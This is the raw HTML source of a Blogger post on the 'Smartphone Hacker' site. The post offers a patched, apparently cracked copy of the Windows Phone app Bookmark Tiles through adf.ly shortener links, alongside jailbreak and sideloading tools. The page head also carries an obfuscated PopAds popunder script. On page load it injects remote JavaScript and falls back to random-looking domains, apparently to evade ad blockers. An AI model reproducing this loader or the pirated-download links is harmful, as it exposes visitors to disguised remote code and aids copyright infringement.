.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
.main-nav li a:hover, nav a:active {background:#4791d2;border:none;color:#fff;}
.main-nav ul li a:hover {background:#4791d2;color:#fff;}
.main-nav .home1 a {box-shadow:none;background:#4791d2;color:#fff;}
.main-nav .home1 a:hover {background:#4791d2;color:#fff;}
.main-nav li.facebook,.main-nav li.twitter,.main-nav li.youtube,.main-nav li.googleplus,.main-nav li.linkedin{background:#4791d2;text-align:left;margin:0 auto;color:#fff;transition:all 0.2s ease-out;}
.main-nav li a.facebook:hover,.main-nav li a.twitter:hover,.main-nav li a.youtube:hover,.main-nav li a.googleplus:hover,.main-nav li a.linkedin:hover{color:#4791d2;}
.main-nav li .facebook .fa.fa-facebook,.main-nav li.twitter .fa.fa-twitter,.main-nav li.youtube .fa.fa-youtube,.main-nav li.googleplus .fa.fa-google-plus,.main-nav li.linkedin .fa.fa-linkedin{color:#fff;transition:all 0.2s ease-out;}
.main-nav ul li.facebook:hover .fa.fa-facebook,.main-nav li.twitter:hover .fa.fa-twitter,
.main-nav li.youtube:hover .fa.fa-youtube,.main-nav li.googleplus:hover .fa.fa-google-plus,
.main-nav li.linkedin:hover .fa.fa-linkedin{background:#4791d2;color:#fff;}
#menutop li:hover > ul.menux{display:block;}
#menu {margin:0;padding:0;position:absolute;top:50px;width:100%;z-index:99;background-color:#4791d2;display:none;}
#menu:after {content:'';position:absolute;left:22px;top:-5px;border-left:6px solid transparent;
border-right:6px solid transparent;border-bottom:6px solid #333;}
#menu ul {position:static;visibility:visible;opacity:1;margin:0;background:#333;overflow:
hidden;}
#menu ul ul {margin:0 0 0 20px!important;box-shadow:none;}
#menu li {position:static;display:block;float:none;margin:0;background:#333;}
#menu ul li{margin-left:0;box-shadow:none;}
#menu a{background:#4791d2;color:#fff;display:block;float:none;}
#menu ul a{width:auto;background:#333;color:#ddd;}
#menu ul li:first-child a:after,#menu ul ul li:first-child a:after {border:0;}
#menu-wrap input,#menu-wrap label{display:inline-block;position:absolute;left:0;top:0;}
#menu-wrap input:after,#menu-wrap label:after {content:"\f0c9";font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;}
#menu-wrap input{z-index:4}
#menu-wrap input:checked + label{color:#fff;font-weight:700}
#menu-wrap input:checked ~ ul{display:block}
#menu .homers {margin-left:0;}
#menu .homers a{background:transparent;color:#fff;margin-left:0;}
#menu .homers a:hover{background:#4791d2;color:#fff;}
#menu li.searchbutton {float:none;width:auto;text-align:left;cursor:pointer;}
#post-wrapper,#sidebar-wrapper,#footer-col1,#footer-col2,#footer-col3 {width:100%;max-width:100%}
h2.post-title, h1.post-title, h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {font-size:18px;}
.opt-in .inner .ct-wrapper {padding:0 10px;}
.sidebar-inner, .post-inner{padding:10px 0 0px;}
.post {margin:0 0 10px;padding:10px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:92%;float:left;margin-left:20px;}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.pagenav span,.pagenav a {padding:3px 8px;display:inline-block;background-color:#fff;color:#838888;margin-left:2px;margin-right:2px;border-radius:1px;}
.posts-title{margin-bottom:10px;margin-top:10px;border-bottom:none;text-align:center;}
.posts-title h2{font-family:'Ruda';font-size:13px;background-color:#fff;display:inline-block;padding:7px;margin:0;border:double #ddd;border-bottom:double #ddd;}
.posts-title h2 a{color:#666;font-weight:700;font-size:13px;text-transform:uppercase;display:block;}
.posts-title h2 a:before{content:'\f143';font-family:fontawesome;font-size:14px;vertical-align:middle;margin-right:10px;font-weight:400}
.posts-title h2 a:hover{color:#4791d2;}
.searchbar{width:55%;}}

@media only screen and (min-width:640px){
#menu {display:block;}}

@media only screen and (max-width:480px){
#outer-wrapper {margin:0 auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {margin:0 0 8px;padding:8px;}
h2.post-title, h1.post-title {font-size:16px;}
.img-thumbnail, .img-thumbnail img {width:120px;height:90px;}
.img-thumbnail {margin:0 8px 0 0;}
.comments .comment-block, .comments .comments-content .inline-thread {
padding:10px !important;}
.comment .comment-thread.inline-thread .comment {margin: 0 0 0 0 !important;}
#related_posts {margin:20px 20px 20px 0;padding:0;}
.post-info {font-size:12px;}
#feedContainer li {width:100%;}
.searchbar{width:35%;}}

@media screen and (max-width:320px){
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
.post {padding:6px;}
.img-thumbnail, .img-thumbnail img {width:100px;height:80px;}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:87%;float:left;margin-left:20px;}}
</style>
<style type='text/css'>
.post img{background:#fff;height:auto;max-width:95%;border:0;}
.quickedit{display:none;}

/* CSS Related Posts */
#related_posts {margin:20px auto;padding:0;}
#related_posts h4 {display:none;color:#666;padding:0;margin:10px 0;font-size:120%;float:left;font-weight:400;background:#fff;text-transform:uppercase;}
.relhead {background:#fff;color:#888;font-family:'Droid Sans';font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:10px 0;}
#relpost_img_sum .news-text {display:none;}
ul#relpost_img_sum {margin:0;padding:0;}
ul#relpost_img_sum li {float:left;list-style: none outside none;margin:0 0 0 0;padding:0;overflow:hidden;width:25%;}
ul#relpost_img_sum li a {display:block;}
ul#relpost_img_sum li img {background-color:#fff;width:150px;height:120px;margin:0 auto;vertical-align:middle;transition:all 1s ease-out;}
ul#relpost_img_sum li img:hover {opacity:0.9;}
ul#relpost_img_sum li a.relinkjdulx {background-image:none;color:#888;
display:block;font-family:'Droid Sans';font-size:13px;font-weight:normal;overflow:hidden;padding:10px 0;text-transform:none;}

/* CSS Share Button */
.sharepost li{width:19%;padding:0;list-style:none;}
.sharepost li a{opacity:0.8;padding:10px 0;color:#fff;display:block;border:double #fff;}
.sharepost{overflow:hidden;text-align:center;margin-bottom:20px;margin-top:20px;}
.sharepost li a:hover{opacity:1;color:#444;border:double #fff;}
.sharepost li .twitter{background-color:#55acee;}
.sharepost li .facebook{background-color:#3b5998;}
.sharepost li .gplus{background-color:#dd4b39;}
.sharepost li .pinterest{background-color:#cc2127;}
.sharepost li .linkedin{background-color:#0976b4;}
.sharepost li .twitter:hover,.sharepost li .facebook:hover,.sharepost li .gplus:hover,
.sharepost li .pinterest:hover,.sharepost li .linkedin:hover{background-color:#444;color:#fff;}
.sharepost li{float:left;margin-right:1.2%}
.sharepost li:last-child{margin-right:0}
.sharepost li .fa:before{margin-right:5px}

/* CSS Author Box */
.articleAuthor{overflow:hidden;margin-bottom:10px}
.authorContent{overflow:hidden;background:#4791d2;padding:0;margin:1px;margin-bottom:0;border:double #fff;}
.authorLeft{overflow:hidden;float:left;margin-right:10px;}
.authorLeft .authorAvatar{overflow:hidden;}
.authorLeft .authorAvatar img{background:#222;display:inline-block;}
.authorDetails{overflow:hidden;margin:10px 0 0 0;}
.authorDetails h2{font-size:14px;color:#fff;font-weight:400;text-transform:uppercase;}
.authorDetails h2 a{color:#fff;background:#6bb1ee;padding:4px 8px;display:inline-block;font-size:14px;margin-left:5px;border:double #4791d2;}
.authorDetails h2 a:hover{color:#6bb1ee;background:#fff;border:double #4791d2;}
.authorDetails span{display:block;padding-top:3px}
.articleAuthor .authorContent p{color:#fff;line-height:20px;margin:0 10px;font-size:12px;}

/* CSS Item Responsive */
@media only screen and (max-width:640px){
ul#relpost_img_sum li {float:left;list-style:none;overflow:hidden;width:90%;}}

@media screen and (max-width:420px) {
.sharepost li{width:100%}
.articleAuthor .authorContent p{text-align:center}}

@media only screen and (max-width:320px){
h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after,h3.post-title:after,h1.post-title:after,#comments .click-comment {visibility:hidden;}
#related_posts {display:none;}
#comments .comment_avatar {width:20px;height:20px;max-width:20px;max-height:20px;background:#fcfcfc;padding:0;text-align:center;position:absolute;top:5px;right:5px;opacity:1;}
#comments .comment_admin .comment_avatar{width:20px;height:20px;max-width:20px;max-height:20px;padding:4px 4px 19px;text-align:center;position:absolute;top:0;right:0;opacity:1;}
#comments .comment_avatar img {width:20px;height:20px;max-width:20px;max-height: 20px;background:#f9f9f9;}
.comment_avatar img{width:20px;height:20px;background:#f9f9f9;}}

@media print {
body{padding:0}
#post-wrapper{width:100%;margin:0 auto;}
.post {background:#fff;margin:0 0 15px;padding:15px;box-shadow:none;border:none;}
h1.post-title {border-bottom:none;}
.post blockquote{background:transparent;color:#666;border:none;}
h3.post-title:after,h1.post-title:after,h3.post-title:before,h1.post-title:before,h3.post-title:after,h1.post-title:after {display:none;}
.articleAuthor,.sharepost,#BackToTop,.search-form,.minima3-search,.breadcrumbs,.halaman,.blogouter-wrapper,#blog-pager,#menu-wrap,.banner,#banner,#sidebar-wrapper,#related_posts,#comments,#footer-wrapper,#header-wrapper,div#banner{display:none;visibility:hidden;width:0;height:0;}
.status-msg-border{border:none;}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{background:transparent!important;}
.Stats .blind-plate{border-top:none;}
</style>
<script type='text/javascript'>
//<![CDATA[
var relnojudul = 0;
var relmaxtampil = 4;
var numchars = 100;
var reljudul=new Array();var relurls=new Array();var relcuplikan=new Array();var relgambar=new Array();function saringtags(g,h){var e=g.split("<");for(var f=0;f<e.length;f++){if(e[f].indexOf(">")!=-1){e[f]=e[f].substring(e[f].indexOf(">")+1,e[f].length)}}e=e.join("");e=e.substring(0,h-1);return e}function relpostimgcuplik(h){for(var e=0;e<h.feed.entry.length;e++){var g=h.feed.entry[e];reljudul[relnojudul]=g.title.$t;postcontent="";if("content" in g){postcontent=g.content.$t}else{if("summary" in g){postcontent=g.summary.$t}}relcuplikan[relnojudul]=saringtags(postcontent,numchars);if("media$thumbnail" in g){postimg=g.media$thumbnail.url}else{postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF"}relgambar[relnojudul]=postimg;for(var f=0;f<g.link.length;f++){if(g.link[f].rel=="alternate"){relurls[relnojudul]=g.link[f].href;break}}relnojudul++}}function contains(a,e){for(var f=0;f<a.length;f++){if(a[f]==e){return true}}return false}function artikelterkait(){var v=new Array(0);var w=new Array(0);var x=new Array(0);var A=new Array(0);for(var u=0;u<relurls.length;u++){if(!contains(v,relurls[u])){v.length+=1;v[v.length-1]=relurls[u];w.length+=1;w[w.length-1]=reljudul[u];x.length+=1;x[x.length-1]=relcuplikan[u];A.length+=1;A[A.length-1]=relgambar[u]}}reljudul=w;relurls=v;relcuplikan=x;relgambar=A;for(var u=0;u<reljudul.length;u++){var B=Math.floor((reljudul.length-1)*Math.random());var i=reljudul[u];var s=relurls[u];var y=relcuplikan[u];var C=relgambar[u];reljudul[u]=reljudul[B];relurls[u]=relurls[B];relcuplikan[u]=relcuplikan[B];relgambar[u]=relgambar[B];reljudul[B]=i;relurls[B]=s;relcuplikan[B]=y;relgambar[B]=C}var r=0;var D=Math.floor((reljudul.length-1)*Math.random());var z=D;var q;var t=document.URL;while(r<relmaxtampil){if(relurls[D]!=t){q="<li class='news-title clearfix'>";q+="<a href='"+relurls[D]+"' rel='nofollow' target='_top' title='"+reljudul[D]+"'><div class='overlayb'></div><img src='"+relgambar[D]+"' /></a>";q+="<a class='relinkjdulx' href='"+relurls[D]+"' target='_top'>"+reljudul[D]+"</a>";q+="<span class='news-text'>"+relcuplikan[D]+"</span>";q+="</li>";document.write(q);r++;if(r==relmaxtampil){break}}if(D<reljudul.length-1){D++}else{D=0}if(D==z){break}}};
//]]>
</script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js'></script>
<script type='text/javascript'>
$(function() {
$(".tabs-1").mtabs();                                
});
</script>
<!-- PopAds.net Popunder Code for www.smartphonehacker.com | 2019-03-02,682859,0,5 -->
<script data-cfasync='false' type='text/javascript'>
/*<![CDATA[/* */
/* Privet darkv. Each domain is 2h fox dead */
 (function(){ var f=window;f["\x5f\x70o\x70"]=[["sit\u0065\u0049\x64",682859],["\u006d\u0069n\x42i\u0064",0],["\u0070\x6fpun\x64\x65\u0072\u0073\x50\x65\x72I\x50",5],["\u0064\u0065l\u0061\u0079B\u0065\u0074\u0077\x65\x65n",3],["\x64ef\u0061u\x6c\x74",false],["\u0064\u0065\x66\x61\x75\u006c\u0074\u0050\u0065\u0072Day",5],["to\x70mos\x74\x4cay\u0065\x72",!0]];var a=["\x2f/c1\x2epop\x61\u0064\x73\x2e\u006e\u0065\u0074\x2f\u0070\u006f\x70\u002e\x6as","/\u002f\u0063\x32\x2e\u0070\u006f\x70a\x64\u0073\x2e\u006e\x65\x74\u002f\u0070\x6fp\u002e\u006as","\u002f/\x77ww\x2e\u006c\x78\u007awk\x6e\x79\u0062f\u0076y\x63\u0078\u0072.\u0063\x6f\u006d/w\u0073j\u0068.j\u0073","//www\u002ey\x65n\x6ewm\x66\x6dbnf\u007a.c\x6f\x6d\u002f\u0075\x71\u006e\u002e\x6a\x73",""],v=0,e,z=function(){if(""==a[v])return;e=f["d\u006fc\x75m\x65\x6e\x74"]["c\u0072\u0065\u0061\u0074\x65\x45\x6ce\u006de\x6e\u0074"]("\u0073cript");e["\u0074yp\u0065"]="te\x78\x74/\x6a\x61\u0076\x61\x73cri\x70t";e["a\u0073\u0079\x6e\u0063"]=!0;var c=f["\x64\u006fc\u0075\x6d\x65nt"]["\x67\u0065tEle\x6d\x65nts\u0042\u0079\u0054\x61\x67\x4e\u0061\x6d\x65"]("\x73\u0063\x72\x69\x70\x74")[0];e["\x73\x72\u0063"]=a[v];if(v<2){e["\u0063r\u006f\x73sO\x72\u0069gi\x6e"]="\x61\x6e\u006fn\u0079\x6do\u0075\x73";};e["on\x65\x72\u0072\x6f\u0072"]=function(){v++;z()};c["p\x61\x72entNo\x64e"]["ins\u0065r\x74\u0042e\x66o\u0072e"](e,c)};z()})();
/*]]>/* */
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5207675204281517815&amp;zx=07dae549-34c3-4428-aed9-f2599d877c9a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='minima3-search'>
</div>
<div class='search-form'>
<form action='/search' class='searchform' method='get'>
<input class='searchbar' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;' type='text' value='Search here'/>
<input class='searchsubmit' type='submit' value='Search'/>
</form>
</div>
<div id='outer-wrapper'>
<div class='blogouter-wrapper'>
<header class='header-wrapper2'>
<div class='ct-wrapper'>
<div class='navigation section' id='navigation'><div class='widget HTML' data-version='1' id='HTML99'>
<nav class='main-nav'>
<ul>
<li class='home1'><a href='http://www.smartphonehacker.com/'>Home</a></li>
<li><a href='#'>About</a></li>
<li><a href='#'>Sitemap</a></li>
<li><a href='#'>Contact</a></li>
<li><a href='#'>Forum</a></li>
<li class='sorting-01 facebook' title='Follow us on Facebook'><a href='https://www.facebook.com/geekstutorial/'><i class='fa fa-facebook'></i><span class='inv'></span></a></li>
<li class='sorting-02 twitter' title='Follow us on Twitter'><a href='https://twitter.com/GeeksTutorial'><i class='fa fa-twitter'></i><span class='inv'></span></a></li>
<li class='sorting-03 googleplus' title='Follow us on Google+'><a href='https://plus.google.com/u/1/b/106045041104750482080/+SmartPhoneHacker'><i class='fa fa-google-plus'></i><span class='inv'></span></a></li>
<li class='sorting-06 linkedin' title='Follow us on LinkedIn'><a href='https://www.linkedin.com/in/geeks-tutorial-764622ba?trk=nav_responsive_tab_profile'><i class='fa fa-linkedin'></i><span class='inv'></span></a></li>
<li class='sorting-04 youtube' title='Follow us on Youtube'><a href='https://www.youtube.com/channel/UCU1K6P1M8hq-TBnDlHQtO7A'><i class='fa fa-youtube'></i><span class='inv'></span></a></li>
</ul>
<a href='#' id='pull'>MENU</a>
</nav>
</div></div>
</div>
</header>
</div>
<div class='clear'></div>
<div id='header-wrapper'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.smartphonehacker.com/'>
Smartphone Hacker
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<div class='header-right section no-items section' id='header-right'></div>
</div>
<div class='clear'></div>
<nav id='menu-wrap'>
<input type='checkbox'/>
<label></label>
<ul id='menu'>
<li class='homers'><a href='/'><i class='fa fa-home fa-lg fa-fw'></i></a></li>
<li><a class='ai' href=''>Windows Phone</a>
<ul>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-games.html'>Games</a></li>
<li><a href='http://www.smartphonehacker.com/p/most-downloaded-apps.html'>Apps</a></li>
<li><a href='http://www.smartphonehacker.com/p/windows-phone-jailbreak-methods.html'>Jailbreak</a></li>
<li><a href='http://www.smartphonehacker.com/2014/12/tools.html'>Tools</a></li>
<li><a href='http://www.smartphonehacker.com/p/news-leaks.html'>News and Leaks</a></li>
</ul>
</li>
<li><a href='www.geekstutorial.com'>Geeks Tutorial Official</a></li>
<li><a href='http://www.smartphonehacker.com/p/coming-soon.html'>Other</a></li>
<li><a class='ai' href=''></a>
<ul>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
<li><a class='ai2' href=''></a>
<ul>
</ul>
</li>
</ul>
</li>
<li><a class='ai' href=''>Work</a>
<ul>
<li><a class='ai2' href=''>Music</a>
<ul>
<li><a class='ai3' href=''>Recording</a>
<ul>
<li><a href=''>Recording 1</a></li>
<li><a href=''>Recording 2</a></li>
<li><a href=''>Recording 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Equipment</a>
<ul>
<li><a href=''>Equipment 1</a></li>
<li><a href=''>Equipment 2</a></li>
<li><a href=''>Equipment 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Distribution</a>
<ul>
<li><a href=''>Distribution 1</a></li>
<li><a href=''>Distribution 2</a></li>
<li><a href=''>Distribution 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Video</a>
<ul>
<li><a class='ai3' href=''>Alpha</a>
<ul>
<li><a href=''>Alpha 1</a></li>
<li><a href=''>Alpha 2</a></li>
<li><a href=''>Alpha 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Omega</a>
<ul>
<li><a href=''>Omega 1</a></li>
<li><a href=''>Omega 2</a></li>
<li><a href=''>Omega 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''>Zulu</a>
<ul>
<li><a href=''>Zulu 1</a></li>
<li><a href=''>Zulu 2</a></li>
<li><a href=''>Zulu 3</a></li>
</ul>
</li>
</ul>
</li>
<li><a class='ai2' href=''>Image</a>
<ul>
<li>
<a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
<li><a class='ai3' href=''></a>
<ul>
<li><a href=''>Work 1</a></li>
<li><a href=''>Work 2</a></li>
<li><a href=''>Work 3</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</li>
<li><a href=''></a></li>
<li><a href=''></a></li>
<li><a href='/error404'>404</a></li>
<li class='searchbutton'></li>
<li class='ranpost'><a onclick='feelingLucky();'><i class='fa fa-random'></i></a></li>
</ul>
</nav>
<div class='clear'></div>
<div class='banner section no-items section' id='banner'></div>
<div class='clear'></div>
<div id='content-wrapper'>
<div id='post-wrapper'>
<div class='post-inner'>
<div class='main section' id='main'><div class='widget HTML' data-version='1' id='HTML900'>
<div class='ads-in-post'>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/' itemprop='url'><span itemprop='title'><i class='fa fa-home fa-lg'></i></span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/bookmark%20tiles%20for%20windows%20phone?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
bookmark tiles for windows phone</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20free%20download%20for%20windows%20phone%208.1?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Bookmark Tiles free download for windows phone 8.1</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/Bookmark%20Tiles%20v1.2.3.0?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
Bookmark Tiles v1.2.3.0</span></a></span>
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='http://www.smartphonehacker.com/search/label/free%20download%20windows%20phone%20apps?&amp;max-results=6' itemprop='url'><span itemprop='title'><i class='fa fa-tag'></i>
free download windows phone apps</span></a></span>
<span><i class='fa fa-file-text-o'></i>
Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry'>
<a content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s1600/bmti.jpg'></a>
<h3 class='post-title entry-title'>
Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap
</h3>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn'>
<a class='g-profile' href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span>SmartPhone Hacker</span>
</a>
</span>
</span>
</span>
<span class='time-info'>
<i class='fa fa-calendar-o'></i>
<a class='timestamp-link' href='http://www.smartphonehacker.com/2015/01/bookmark-tiles-v1230-windows-phone-xap.html' rel='bookmark' title='permanent link'><abbr class='published updated' title='2015-01-26T07:35:00-08:00'>7:35&#8239;AM</abbr></a>
</span>
<span class='item-control blog-admin pid-973103706'>
<a href='https://www.blogger.com/post-edit.g?blogID=5207675204281517815&postID=5019793186084099960&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
<span class='post-author vcard' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn author'>
<a href='https://www.blogger.com/profile/02685538148478001906' rel='author' title='author profile'>
<span itemprop='name'>SmartPhone Hacker</span>
</a>
</span>
</span>
</div>
<div class='post-body entry-content' id='post-body-5019793186084099960'>
<div id='adsmiddle15019793186084099960'></div>
<div style='clear:both; margin:10px 0'>
</div>
<div id='adsmiddle25019793186084099960'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: center;">
<span style="font-size: x-large;">Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</span></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s1600/bmti.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="317" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihxR7Vrrox4EOiGyiiMgopeQfRpClTyiRGuBTpThVtB9r62Vjkq-mLzuOUT68CqQ1QKW73gfJzy0yjFKcAN2o4vglaHTk1f6Ey4SPSGd7RQ-puiiQKp3LZqtD4ETuPn_83XAOegid94cA/s1600/bmti.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
<b>Patched Xap</b></div>
<div class="separator" style="clear: both; text-align: center;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: center;">
Ever wanted to have a nice icon on a pinned website tile? Or to define your own tile name and URL. Here&#8217;s a simple solution.</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAOv22j_yBmPcJ6MaAnup3lz9VdcFhis9gdH2xFwPYlbrkTLgrDAVaoHqqJD2cKg4KlHrAywEm4vINlAg38He4z53ky_XOxXMg9n4Le3BCr1ASFdogsVR-cKChmwhNKCSn2jdEtnQVLuo/s1600/bmti1.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="326" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAOv22j_yBmPcJ6MaAnup3lz9VdcFhis9gdH2xFwPYlbrkTLgrDAVaoHqqJD2cKg4KlHrAywEm4vINlAg38He4z53ky_XOxXMg9n4Le3BCr1ASFdogsVR-cKChmwhNKCSn2jdEtnQVLuo/s1600/bmti1.jpg" width="640" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
**NOTE** If you want to add some website to the app, just send a mail to stipegrbic(a)hotmail.com</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; built in number of predefined tiles for most popular websites</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; change title, URL and color of a tile</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; put an image from your phone on a tile</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; fast and simple to use</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; Fix for custom tile images</div>
<div class="separator" style="clear: both; text-align: center;">
&#8211; New sites</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://adf.ly/wfwCM" target="_blank"><br /></a></div>
<div class="separator" style="clear: both; text-align: left;">
<b><a href="https://adf.ly/wfwCM" target="_blank">Windows Phone Store</a></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b><br /></b></div>
<div class="separator" style="clear: both; text-align: left;">
<b>Download Xap : <a href="https://adf.ly/wfwJ6" target="_blank">Bookmark Tiles v1.2.3.0 &#8211; Windows Phone Xa</a></b><a href="https://adf.ly/wfwJ6" target="_blank">p</a></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="separator" style="clear: both; text-align: left;">
<br /></div>
<div class="up">
<b><a href="https://adf.ly/vkibZ" target="_blank">Trick To Remove 10 Xap Limit And Install Unlimited Apps</a></b></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Install Now The&nbsp;<b><a href="https://adf.ly/vkwII" target="_blank">Windows Phone Power Tools</a>&nbsp;</b>Or&nbsp;<b><a href="https://adf.ly/vkvVn" target="_blank">XAP Deployer 2.0</a></b>&nbsp; To Deploy Apps And Games (XAP') To Your Windows Phone Device, Download it now from our blog.</div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
<br /></div>
<div class="up">
Note- Use The Windows Phone Jailbreak Tool Only To Unlock Your Windows Phone Device . For Deploying Apps &amp; Games XAP's,You &nbsp;Should use&nbsp;<a href="https://adf.ly/vkvVn" target="_blank"><b>XAP Deployer 2.0</b></a>&nbsp;or&nbsp;<a href="https://adf.ly/vkwII" target="_blank"><b>Windows Phone Power Tool.</b></a></div>
<div>
<br /></div>
<div>
<br /></div>
<div>
Thank You.</div>
<div class="separator" style="clear: both;">
</div>
<div style="text-align: center;">
</div>
<br />
